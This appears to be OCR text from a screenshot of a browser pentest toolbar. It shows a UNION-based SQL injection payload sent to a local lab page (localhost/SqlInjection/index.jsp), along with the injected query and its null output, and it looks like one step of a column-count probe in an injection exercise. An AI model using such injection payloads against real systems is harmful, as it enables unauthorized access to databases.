 http://localhost...%20FROM%20dual-- +
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual-- 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 and 1=2 UNION SELECT NULL,NULL,NULL,NULL FROM dual--
null-null
null